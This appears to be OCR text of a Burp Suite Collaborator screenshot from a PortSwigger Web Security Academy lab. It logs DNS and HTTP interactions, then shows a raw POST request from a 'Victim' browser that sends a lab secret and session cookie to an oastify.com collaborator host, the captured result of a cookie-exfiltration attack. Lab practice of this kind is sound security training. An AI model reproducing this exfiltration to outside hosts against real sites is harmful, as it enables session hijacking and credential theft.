 # Time Type Payload Source IP address Comment
1 2023-Nov-19 02:45:02.327 UTC DNS c5i2vlhphpigx1fioz9s0sgh78dz1ppe 3.248.186.3
2 2023-Nov-19 02:45:02.327 UTC DNS c5i2vlhphpigx1fioz9s0sgh78dz1ppe 3.251.104.193
3 2023-Nov-19 02:45:02.327 UTC DNS c5i2vlhphpigx1fioz9s0sgh78dz1ppe 3.248.186.3
4 2023-Nov-19 02:45:02.327 UTC DNS c5i2vlhphpigx1fioz9s0sgh78dz1ppe 3.251.104.198
5 2023-Nov-19 02:45:02.378 UTC HTTP c5i2vlhphpigx1fioz9s0sgh78dz1ppe 34.251.122.40
6 2023-Nov-19 02:45:28.389 UTC HTTP c5i2vlhphpigx1fioz9s0sgh78dz1ppe 34.251.122.40
7 2023-Nov-19 02:45:28.389 UTC HTTP c5i2vlhphpigx1fioz9s0sgh78dz1ppe 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c5i2vlhphpigx1fioz9s0sgh78dz1ppe.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2c00e403747b5780039924004200b9.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2c00e403747b5780039924004200b9.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=JIU6jJbUpWsbnMGT3irRpECfB7a9QDHB; session=igHOhKQglIY24VMFwchjjeOuFVORFS87
Inspector
Search
0 highlights